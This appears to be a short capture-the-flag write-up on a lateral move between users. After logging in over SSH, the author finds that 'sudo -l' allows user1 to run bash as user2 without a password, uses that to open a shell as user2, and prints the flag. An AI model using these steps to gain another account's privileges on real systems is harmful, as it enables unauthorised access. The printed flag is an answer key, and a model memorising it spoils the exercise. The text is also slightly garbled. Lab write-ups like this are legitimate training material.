TASK DESCRIPTION:
SSH into the server above with the provided credentials, and use the ‘-p xxxxxx’ to specify the port shown above. Once you login, try to find a way to move to ‘user2’, to get the flag in ‘/home/user2/flag.txt’.
If not subscribed, some tasks can be performed using a virtual machine.
TODO:
-
Using username and IP address we connect to the remote server. Learn more…
⎿ $ssh -p••••• user1@<current IP address>(reload or reset a value) -
System will ask for a password - password1 in my case (see your login details
 )
) -

If you have done everything correctly, you will see the following interface:
-
Now we will try to find the flag.txt file:
⎿ $find / -type f -name "flag.txt" 2>/dev/null
RESULT: /home/user2/flag.txt -
Next in list order:
• Running a ⎿ $cat /home/user2/flag.txtwe get a “Permission denied”
• We can usesudowith a password, but “user1 is not allowed to execute…”
• We can usesudo -lcommand that provides detailed information about the sudo
permissions for the user1 on the specified system:
(user2 : user2) NOPASSWD: /bin/bash. This line indicates that
This line indicates that user1is allowed to run the command/bin/bashas the useruser2without being prompted for a password. -
Run:⎿ $
sudo -u user2 /bin/bash. Once this command is executed,user1effectively has the same privileges asuser2for the duration of the session in the new Bash shell. -
Finally run: ⎿ $
cat /home/user2/flag.txt
RESULT: HTB{l473r4l_m0v3m3n7_70_4n07h3r_u53r} ![]()
Don’t use a spoiler, do it all on your own and do it better one more time.